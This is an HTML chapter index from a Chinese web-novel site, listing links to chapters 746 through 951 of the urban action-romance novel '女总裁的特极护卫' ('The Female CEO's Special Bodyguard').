						                                                                          						  							<li><a href="/167_167468/5374023.html" title="女总裁的特极护卫 第746章：外围赌注">第746章：外围赌注</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374025.html' title='女总裁的特极护卫 第747章：给我来点动力吧'>第747章：给我来点动力吧</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第748章：妹妹又如何？' href='/167_167468/5374032.html'>第748章：妹妹又如何？</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第749章：脊椎骨错位了" href="/167_167468/5374031.html">第749章：脊椎骨错位了</a></li>
						                                                                          						  							<li><a href="/167_167468/5374063.html" title="女总裁的特极护卫 第750章：一山难容二虎">第750章：一山难容二虎</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第751章：打你个生活不能自理' href='/167_167468/5374059.html'>第751章：打你个生活不能自理</a></li>
						                                                                          						  							<li><a href="/167_167468/5374067.html" title="女总裁的特极护卫 第752章：巅峰对决">第752章：巅峰对决</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第753章：爆了个大冷门" href="/167_167468/5374245.html">第753章：爆了个大冷门</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第754章：她欠我一个吻' href='/167_167468/5374108.html'>第754章：她欠我一个吻</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374111.html' title='女总裁的特极护卫 第755章：拉出去崩了'>第755章：拉出去崩了</a></li>
						                                                                          						  							<li><a href="/167_167468/5374109.html" title="女总裁的特极护卫 第756章：断魂弩，神乌草">第756章：断魂弩，神乌草</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第757章：杨头儿是个变态" href="/167_167468/5374117.html">第757章：杨头儿是个变态</a></li>
						                                                                          						  							<li><a href="/167_167468/5374112.html" title="女总裁的特极护卫 第758章：顾教官要结婚了">第758章：顾教官要结婚了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374161.html' title='女总裁的特极护卫 第759章：敢情这就是紧急任务'>第759章：敢情这就是紧急任务</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第760章：可别重友轻色啊' href='/167_167468/5374289.html'>第760章：可别重友轻色啊</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第761章：当李鬼遇到李逵" href="/167_167468/5374153.html">第761章：当李鬼遇到李逵</a></li>
						                                                                          						  							<li><a href="/167_167468/5374156.html" title="女总裁的特极护卫 第762章：还想私了？">第762章：还想私了？</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第763章：有人来砸场子了' href='/167_167468/5374194.html'>第763章：有人来砸场子了</a></li>
						                                                                          						  							<li><a href="/167_167468/5374198.html" title="女总裁的特极护卫 第764章：来，斗医">第764章：来，斗医</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第765章：灯火灸法" href="/167_167468/5374208.html">第765章：灯火灸法</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第766章：“种”上就发芽了' href='/167_167468/5374207.html'>第766章：“种”上就发芽了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374191.html' title='女总裁的特极护卫 第767章：冒出来了三个老婆'>第767章：冒出来了三个老婆</a></li>
						                                                                          						  							<li><a href="/167_167468/5374231.html" title="女总裁的特极护卫 第768章：你，一定要道歉">第768章：你，一定要道歉</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第769章：你无耻，就打的你更无齿" href="/167_167468/5374265.html">第769章：你无耻，就打的你更无齿</a></li>
						                                                                          						  							<li><a href="/167_167468/5374226.html" title="女总裁的特极护卫 第770章：就这样白白挨揍了？">第770章：就这样白白挨揍了？</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374281.html' title='女总裁的特极护卫 第771章：来了个偷师的'>第771章：来了个偷师的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第772章：谁也不愿当出头鸟' href='/167_167468/5374288.html'>第772章：谁也不愿当出头鸟</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第773章：太伤风败俗了" href="/167_167468/5374291.html">第773章：太伤风败俗了</a></li>
						                                                                          						  							<li><a href="/167_167468/5374295.html" title="女总裁的特极护卫 第774章：演戏演得太过火了">第774章：演戏演得太过火了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第775章：顿悟' href='/167_167468/5374296.html'>第775章：顿悟</a></li>
						                                                                          						  							<li><a href="/167_167468/5374317.html" title="女总裁的特极护卫 第776章：丈母娘看女婿">第776章：丈母娘看女婿</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第777章：演戏总要演全套" href="/167_167468/5374332.html">第777章：演戏总要演全套</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第778章：一对儿极品母女' href='/167_167468/5374334.html'>第778章：一对儿极品母女</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374356.html' title='女总裁的特极护卫 第779章：你们也太开放了吧'>第779章：你们也太开放了吧</a></li>
						                                                                          						  							<li><a href="/167_167468/5374393.html" title="女总裁的特极护卫 第780章：这不是桃花运，而是桃花劫">第780章：这不是桃花运，而是桃花劫</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第781章：挖猛料" href="/167_167468/5374381.html">第781章：挖猛料</a></li>
						                                                                          						  							<li><a href="/167_167468/5374380.html" title="女总裁的特极护卫 第782章：杀鸡焉用牛刀">第782章：杀鸡焉用牛刀</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374385.html' title='女总裁的特极护卫 第783章：挂点儿彩头'>第783章：挂点儿彩头</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第784章：“芳香”四溢' href='/167_167468/5374378.html'>第784章：“芳香”四溢</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第785章：赔了夫人又折兵" href="/167_167468/5374390.html">第785章：赔了夫人又折兵</a></li>
						                                                                          						  							<li><a href="/167_167468/5374401.html" title="女总裁的特极护卫 第786章：药锭">第786章：药锭</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第787章：这价儿嗖嗖涨！' href='/167_167468/5374419.html'>第787章：这价儿嗖嗖涨！</a></li>
						                                                                          						  							<li><a href="/167_167468/5374425.html" title="女总裁的特极护卫 第788章：龙丹出问题了">第788章：龙丹出问题了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第789章：缺德带冒烟儿的" href="/167_167468/5374600.html">第789章：缺德带冒烟儿的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第790章：自作孽，不可活' href='/167_167468/5374477.html'>第790章：自作孽，不可活</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374481.html' title='女总裁的特极护卫 第791章：不就是一个吻吗？还给你'>第791章：不就是一个吻吗？还给你</a></li>
						                                                                          						  							<li><a href="/167_167468/5374487.html" title="女总裁的特极护卫 第792章：肖妮儿的蜕变">第792章：肖妮儿的蜕变</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第793章：挨揍，也有好处啊" href="/167_167468/5374476.html">第793章：挨揍，也有好处啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5374486.html" title="女总裁的特极护卫 第794章：群美醉酒">第794章：群美醉酒</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374498.html' title='女总裁的特极护卫 第795章：来，让老公抱抱'>第795章：来，让老公抱抱</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第796章：差点被榨成麻杆儿' href='/167_167468/5374492.html'>第796章：差点被榨成麻杆儿</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第797章：夫妻宫" href="/167_167468/5374526.html">第797章：夫妻宫</a></li>
						                                                                          						  							<li><a href="/167_167468/5374513.html" title="女总裁的特极护卫 第798章：男人，当以事业为重">第798章：男人，当以事业为重</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第799章：有机会，再干一票' href='/167_167468/5374576.html'>第799章：有机会，再干一票</a></li>
						                                                                          						  							<li><a href="/167_167468/5374577.html" title="女总裁的特极护卫 第800章：小两口逗哏">第800章：小两口逗哏</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第801章：当了回“蝉”" href="/167_167468/5374578.html">第801章：当了回“蝉”</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第802章：狙击的对决！' href='/167_167468/5374582.html'>第802章：狙击的对决！</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374588.html' title='女总裁的特极护卫 第803章：这是傅老大的面子'>第803章：这是傅老大的面子</a></li>
						                                                                          						  							<li><a href="/167_167468/5374603.html" title="女总裁的特极护卫 第804章：惺惺相惜">第804章：惺惺相惜</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第805章：相亲相爱一家人" href="/167_167468/5374583.html">第805章：相亲相爱一家人</a></li>
						                                                                          						  							<li><a href="/167_167468/5374650.html" title="女总裁的特极护卫 第806章：突变！">第806章：突变！</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374610.html' title='女总裁的特极护卫 第807章：血雨腥风'>第807章：血雨腥风</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第808章：巫毒（1）' href='/167_167468/5374675.html'>第808章：巫毒（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第809章：巫毒（2）" href="/167_167468/5374677.html">第809章：巫毒（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5374689.html" title="女总裁的特极护卫 第810章：巫毒（3）">第810章：巫毒（3）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第811章：杀机' href='/167_167468/5374679.html'>第811章：杀机</a></li>
						                                                                          						  							<li><a href="/167_167468/5374678.html" title="女总裁的特极护卫 第812章：斗巫">第812章：斗巫</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第813章：扒光了，吊起来" href="/167_167468/5374687.html">第813章：扒光了，吊起来</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第814章：大战宋道奇（1）' href='/167_167468/5374767.html'>第814章：大战宋道奇（1）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374703.html' title='女总裁的特极护卫 第815章：大战宋道奇（2）'>第815章：大战宋道奇（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5374705.html" title="女总裁的特极护卫 第816章：有你保护我，更危险">第816章：有你保护我，更危险</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第817章：那一箭的风情" href="/167_167468/5374749.html">第817章：那一箭的风情</a></li>
						                                                                          						  							<li><a href="/167_167468/5374781.html" title="女总裁的特极护卫 第818章：这是在玩火">第818章：这是在玩火</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374773.html' title='女总裁的特极护卫 第819章：超级大流氓'>第819章：超级大流氓</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第820章：夏琳达（1）' href='/167_167468/5374778.html'>第820章：夏琳达（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第821章：夏琳达（2）" href="/167_167468/5374772.html">第821章：夏琳达（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5374785.html" title="女总裁的特极护卫 第822章：吃不到嘴的，才是最诱人的">第822章：吃不到嘴的，才是最诱人的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第823章：好了伤疤忘了疼' href='/167_167468/5374779.html'>第823章：好了伤疤忘了疼</a></li>
						                                                                          						  							<li><a href="/167_167468/5374818.html" title="女总裁的特极护卫 第824章：相思病">第824章：相思病</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第825章：最炙手可热的男人" href="/167_167468/5374786.html">第825章：最炙手可热的男人</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第826章：我，终于找到你了' href='/167_167468/5374838.html'>第826章：我，终于找到你了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374847.html' title='女总裁的特极护卫 第827章：数风流人物，我最风骚！'>第827章：数风流人物，我最风骚！</a></li>
						                                                                          						  							<li><a href="/167_167468/5374874.html" title="女总裁的特极护卫 第828章：私会">第828章：私会</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第829章：给你来个刺激的！" href="/167_167468/5374870.html">第829章：给你来个刺激的！</a></li>
						                                                                          						  							<li><a href="/167_167468/5374873.html" title="女总裁的特极护卫 第830章：一个都甭想跑掉">第830章：一个都甭想跑掉</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374893.html' title='女总裁的特极护卫 第831章：敢情是还有内情'>第831章：敢情是还有内情</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第832章：最后一道防线' href='/167_167468/5374878.html'>第832章：最后一道防线</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第833章：女人都是敏感的动物" href="/167_167468/5374876.html">第833章：女人都是敏感的动物</a></li>
						                                                                          						  							<li><a href="/167_167468/5374872.html" title="女总裁的特极护卫 第834章：姐不怕你吓唬！">第834章：姐不怕你吓唬！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第835章：我看你就是欠抽' href='/167_167468/5374956.html'>第835章：我看你就是欠抽</a></li>
						                                                                          						  							<li><a href="/167_167468/5374919.html" title="女总裁的特极护卫 第836章：他偷了我的……袜子">第836章：他偷了我的……袜子</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第837章：难以消受的艳福" href="/167_167468/5374962.html">第837章：难以消受的艳福</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第838章：后墙失火了' href='/167_167468/5374969.html'>第838章：后墙失火了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374967.html' title='女总裁的特极护卫 第839章：说捅就捅，真狠啊！'>第839章：说捅就捅，真狠啊！</a></li>
						                                                                          						  							<li><a href="/167_167468/5374977.html" title="女总裁的特极护卫 第840章：不是证据的证据">第840章：不是证据的证据</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第841章：打的就是你！" href="/167_167468/5374972.html">第841章：打的就是你！</a></li>
						                                                                          						  							<li><a href="/167_167468/5374978.html" title="女总裁的特极护卫 第842章：抢时间">第842章：抢时间</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375047.html' title='女总裁的特极护卫 第843章：他是姐姐，不是哥哥'>第843章：他是姐姐，不是哥哥</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第844章：砸蛋' href='/167_167468/5374980.html'>第844章：砸蛋</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第845章：龙的血液" href="/167_167468/5375010.html">第845章：龙的血液</a></li>
						                                                                          						  							<li><a href="/167_167468/5375043.html" title="女总裁的特极护卫 第846章：逐个击破">第846章：逐个击破</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第847章：还想赖账咋的' href='/167_167468/5375220.html'>第847章：还想赖账咋的</a></li>
						                                                                          						  							<li><a href="/167_167468/5375068.html" title="女总裁的特极护卫 第848章：你可以报警呀？">第848章：你可以报警呀？</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第849章：人中龙凤" href="/167_167468/5375067.html">第849章：人中龙凤</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第850章：必须干一票' href='/167_167468/5375071.html'>第850章：必须干一票</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375065.html' title='女总裁的特极护卫 第851章：男人不坏，女人不爱'>第851章：男人不坏，女人不爱</a></li>
						                                                                          						  							<li><a href="/167_167468/5375073.html" title="女总裁的特极护卫 第852章：你是俊杰，哪能不识时务呢">第852章：你是俊杰，哪能不识时务呢</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第853章：绝对完美" href="/167_167468/5375066.html">第853章：绝对完美</a></li>
						                                                                          						  							<li><a href="/167_167468/5375101.html" title="女总裁的特极护卫 第854章：你有谈的资格吗？">第854章：你有谈的资格吗？</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375123.html' title='女总裁的特极护卫 第855章：围杀'>第855章：围杀</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第856章：梁大善人' href='/167_167468/5375117.html'>第856章：梁大善人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第857章：还敢拘捕、袭警？" href="/167_167468/5375171.html">第857章：还敢拘捕、袭警？</a></li>
						                                                                          						  							<li><a href="/167_167468/5375162.html" title="女总裁的特极护卫 第858章：还我们一个公道">第858章：还我们一个公道</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第859章：我踩，我使劲踩' href='/167_167468/5375161.html'>第859章：我踩，我使劲踩</a></li>
						                                                                          						  							<li><a href="/167_167468/5375163.html" title="女总裁的特极护卫 第860章：激起民愤">第860章：激起民愤</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第861章：看我七十二变" href="/167_167468/5375235.html">第861章：看我七十二变</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第862章：绝对是只大肥羊' href='/167_167468/5375237.html'>第862章：绝对是只大肥羊</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375188.html' title='女总裁的特极护卫 第863章：三拳打死“镇关西”'>第863章：三拳打死“镇关西”</a></li>
						                                                                          						  							<li><a href="/167_167468/5375199.html" title="女总裁的特极护卫 第864章：押一个亿的">第864章：押一个亿的</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第865章：冒了个冷笑话" href="/167_167468/5375246.html">第865章：冒了个冷笑话</a></li>
						                                                                          						  							<li><a href="/167_167468/5375256.html" title="女总裁的特极护卫 第866章：穿帮了">第866章：穿帮了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375291.html' title='女总裁的特极护卫 第867章：“魂”'>第867章：“魂”</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第868章：砍价，没商量' href='/167_167468/5375266.html'>第868章：砍价，没商量</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第869章：大洗牌！" href="/167_167468/5375268.html">第869章：大洗牌！</a></li>
						                                                                          						  							<li><a href="/167_167468/5375285.html" title="女总裁的特极护卫 第870章：打野战去">第870章：打野战去</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第871章：够刺激吗？' href='/167_167468/5375289.html'>第871章：够刺激吗？</a></li>
						                                                                          						  							<li><a href="/167_167468/5375322.html" title="女总裁的特极护卫 第872章：格桑是山中王">第872章：格桑是山中王</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第873章：诱饵来了" href="/167_167468/5375342.html">第873章：诱饵来了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第874章：憋屈并快乐着' href='/167_167468/5375328.html'>第874章：憋屈并快乐着</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375317.html' title='女总裁的特极护卫 第875章：我怕，怕打伤你'>第875章：我怕，怕打伤你</a></li>
						                                                                          						  							<li><a href="/167_167468/5375426.html" title="女总裁的特极护卫 第876章：你有种就掏出来">第876章：你有种就掏出来</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第877章：肯定是没什么好事" href="/167_167468/5375364.html">第877章：肯定是没什么好事</a></li>
						                                                                          						  							<li><a href="/167_167468/5375369.html" title="女总裁的特极护卫 第878章：中华好男儿">第878章：中华好男儿</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375382.html' title='女总裁的特极护卫 第879章：跑？看你往哪儿跑'>第879章：跑？看你往哪儿跑</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第880章：三个女人来演戏' href='/167_167468/5375373.html'>第880章：三个女人来演戏</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第881章：打你个死人妖" href="/167_167468/5375383.html">第881章：打你个死人妖</a></li>
						                                                                          						  							<li><a href="/167_167468/5375575.html" title="女总裁的特极护卫 第882章：冰火两重天">第882章：冰火两重天</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第883章：逃啊' href='/167_167468/5375408.html'>第883章：逃啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5375586.html" title="女总裁的特极护卫 第884章：绝境">第884章：绝境</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第885章：与狼共舞" href="/167_167468/5375415.html">第885章：与狼共舞</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第886章：第一支断魂箭' href='/167_167468/5375459.html'>第886章：第一支断魂箭</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375454.html' title='女总裁的特极护卫 第887章：这才是真正的悍匪啊'>第887章：这才是真正的悍匪啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5375458.html" title="女总裁的特极护卫 第888章：胜利大逃亡">第888章：胜利大逃亡</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第889章：早就垂涎三尺了" href="/167_167468/5375479.html">第889章：早就垂涎三尺了</a></li>
						                                                                          						  							<li><a href="/167_167468/5375480.html" title="女总裁的特极护卫 第890章：要干，就干大的">第890章：要干，就干大的</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375482.html' title='女总裁的特极护卫 第891章：你扇风来，我点火'>第891章：你扇风来，我点火</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第892章：真乃女中豪杰是也' href='/167_167468/5375496.html'>第892章：真乃女中豪杰是也</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第893章：秘密武器" href="/167_167468/5375505.html">第893章：秘密武器</a></li>
						                                                                          						  							<li><a href="/167_167468/5375548.html" title="女总裁的特极护卫 第894章：并肩子，上啊！">第894章：并肩子，上啊！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第895章：你穿着衣服，我照样认识你' href='/167_167468/5375549.html'>第895章：你穿着衣服，我照样认识你</a></li>
						                                                                          						  							<li><a href="/167_167468/5375554.html" title="女总裁的特极护卫 第896章：龙魂领袖，唐嫣">第896章：龙魂领袖，唐嫣</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第897章：牛气十足" href="/167_167468/5375565.html">第897章：牛气十足</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第898章：“拿”回来就是了' href='/167_167468/5375568.html'>第898章：“拿”回来就是了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375577.html' title='女总裁的特极护卫 第899章：土皇上'>第899章：土皇上</a></li>
						                                                                          						  							<li><a href="/167_167468/5375584.html" title="女总裁的特极护卫 第900章：还真是冤家路窄啊">第900章：还真是冤家路窄啊</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第901章：浩哥是从来不守信用的" href="/167_167468/5375590.html">第901章：浩哥是从来不守信用的</a></li>
						                                                                          						  							<li><a href="/167_167468/5375647.html" title="女总裁的特极护卫 第902章：神医？">第902章：神医？</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375649.html' title='女总裁的特极护卫 第903章：分金定水'>第903章：分金定水</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第904章：夜袭' href='/167_167468/5375650.html'>第904章：夜袭</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第905章：以其人之道，还治其人之身" href="/167_167468/5375655.html">第905章：以其人之道，还治其人之身</a></li>
						                                                                          						  							<li><a href="/167_167468/5375673.html" title="女总裁的特极护卫 第906章：吞并">第906章：吞并</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第907章：我是干正经事' href='/167_167468/5375668.html'>第907章：我是干正经事</a></li>
						                                                                          						  							<li><a href="/167_167468/5375674.html" title="女总裁的特极护卫 第908章：你是能迷惑人的仙女">第908章：你是能迷惑人的仙女</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第909章：哪有不吃鱼腥的猫儿" href="/167_167468/5375679.html">第909章：哪有不吃鱼腥的猫儿</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第910章：龙门新门主（1）' href='/167_167468/5375691.html'>第910章：龙门新门主（1）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375709.html' title='女总裁的特极护卫 第911章：龙门新门主（2）'>第911章：龙门新门主（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5375744.html" title="女总裁的特极护卫 第912章：合并">第912章：合并</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第913章：伤离别" href="/167_167468/5375745.html">第913章：伤离别</a></li>
						                                                                          						  							<li><a href="/167_167468/5375742.html" title="女总裁的特极护卫 第914章：官大好几级，就是欺负人啊">第914章：官大好几级，就是欺负人啊</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375775.html' title='女总裁的特极护卫 第915章：这不是自食其力，是遭罪'>第915章：这不是自食其力，是遭罪</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第916章：难以消受的艳福' href='/167_167468/5375773.html'>第916章：难以消受的艳福</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第917章：你们要下手轻点儿啊" href="/167_167468/5375766.html">第917章：你们要下手轻点儿啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5375757.html" title="女总裁的特极护卫 第918章：打女人的男人，不是好男人">第918章：打女人的男人，不是好男人</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第919章：大水冲了龙王庙' href='/167_167468/5375789.html'>第919章：大水冲了龙王庙</a></li>
						                                                                          						  							<li><a href="/167_167468/5375784.html" title="女总裁的特极护卫 第920章：记名弟子">第920章：记名弟子</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第921章：老子就是法！" href="/167_167468/5375790.html">第921章：老子就是法！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第922章：“天龙”' href='/167_167468/5375840.html'>第922章：“天龙”</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375846.html' title='女总裁的特极护卫 第923章：小小地拍了个马屁'>第923章：小小地拍了个马屁</a></li>
						                                                                          						  							<li><a href="/167_167468/5375849.html" title="女总裁的特极护卫 第924章：当千里马遇到伯乐">第924章：当千里马遇到伯乐</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第925章：唐家有女名唐嫣（1）" href="/167_167468/5375845.html">第925章：唐家有女名唐嫣（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5375859.html" title="女总裁的特极护卫 第926章：唐家有女名唐嫣（2）">第926章：唐家有女名唐嫣（2）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375862.html' title='女总裁的特极护卫 第927章：暗地里玩阴的'>第927章：暗地里玩阴的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第928章：我帮你摆平，就完事了呗？' href='/167_167468/5375876.html'>第928章：我帮你摆平，就完事了呗？</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第929章：十万火急" href="/167_167468/5375889.html">第929章：十万火急</a></li>
						                                                                          						  							<li><a href="/167_167468/5375884.html" title="女总裁的特极护卫 第930章：我是美女，不是君子">第930章：我是美女，不是君子</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第931章：官场杀手' href='/167_167468/5375883.html'>第931章：官场杀手</a></li>
						                                                                          						  							<li><a href="/167_167468/5375938.html" title="女总裁的特极护卫 第932章：他，就是一匹黑马">第932章：他，就是一匹黑马</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第933章：木雕蒜头" href="/167_167468/5375945.html">第933章：木雕蒜头</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第934章：出事了' href='/167_167468/5375951.html'>第934章：出事了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375958.html' title='女总裁的特极护卫 第935章：强强两手'>第935章：强强两手</a></li>
						                                                                          						  							<li><a href="/167_167468/5375949.html" title="女总裁的特极护卫 第936章：和市委书记的秘密对话">第936章：和市委书记的秘密对话</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第937章：如火如荼" href="/167_167468/5375959.html">第937章：如火如荼</a></li>
						                                                                          						  							<li><a href="/167_167468/5375974.html" title="女总裁的特极护卫 第938章：小心，别让人家给潜了">第938章：小心，别让人家给潜了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5375980.html' title='女总裁的特极护卫 第939章：愤怒的公牛（1）'>第939章：愤怒的公牛（1）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第940章：愤怒的公牛（2）' href='/167_167468/5375970.html'>第940章：愤怒的公牛（2）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第941章：这是想黑吃黑啊" href="/167_167468/5375989.html">第941章：这是想黑吃黑啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5376213.html" title="女总裁的特极护卫 第942章：挂点儿彩头">第942章：挂点儿彩头</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第943章：不带故意让人亲吻的' href='/167_167468/5376043.html'>第943章：不带故意让人亲吻的</a></li>
						                                                                          						  							<li><a href="/167_167468/5376050.html" title="女总裁的特极护卫 第944章：传说中的八头身">第944章：传说中的八头身</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第945章：双管齐下" href="/167_167468/5376041.html">第945章：双管齐下</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第946章：我是祸根' href='/167_167468/5376048.html'>第946章：我是祸根</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376044.html' title='女总裁的特极护卫 第947章：一流摄影师'>第947章：一流摄影师</a></li>
						                                                                          						  							<li><a href="/167_167468/5376053.html" title="女总裁的特极护卫 第948章：我们就是来找乐子的">第948章：我们就是来找乐子的</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第949章：披着人皮的色狼" href="/167_167468/5376119.html">第949章：披着人皮的色狼</a></li>
						                                                                          						  							<li><a href="/167_167468/5376073.html" title="女总裁的特极护卫 第950章：不踩白不踩">第950章：不踩白不踩</a></li>
						                                                                          						  						    <li><a href='/167_167468/5376074.html' title='女总裁的特极护卫 第951章：一等一的坏蛋'>第951章：一等一的坏蛋</a></li>
